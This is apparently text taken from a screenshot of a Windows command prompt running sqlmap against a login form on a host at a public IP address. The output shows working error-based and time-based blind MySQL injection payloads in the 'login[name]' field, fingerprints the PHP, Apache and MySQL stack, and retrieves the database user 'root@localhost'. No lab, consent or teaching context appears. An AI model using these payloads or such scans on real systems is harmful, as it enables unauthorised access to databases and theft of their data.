 管理员: 命令提示符
|_|             |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:29:02
[16:29:02] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:29:03] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:29:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: login[name]=' AND EXTRACTVALUE(4276,CONCAT(0x5c,0x71656e7a71,(SELEC
T (CASE WHEN (4276=4276) THEN 1 ELSE 0 END)),0x7176746671)) AND 'parL'='parL&log
in[password]=123
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: login[name]=' AND 1157=BENCHMARK(5000000,MD5(0x4e626454)) AND 'mzzV
'='mzzV&login[password]=123
---
[16:29:03] [INFO] testing MySQL
[16:29:03] [INFO] confirming MySQL
[16:29:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.12, Apache 2.4.4
back-end DBMS: MySQL >= 5.0.0
[16:29:03] [INFO] fetching current user
[16:29:03] [INFO] resumed: root@localhost
current user:    'root@localhost'
[16:29:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\118.244.209.91'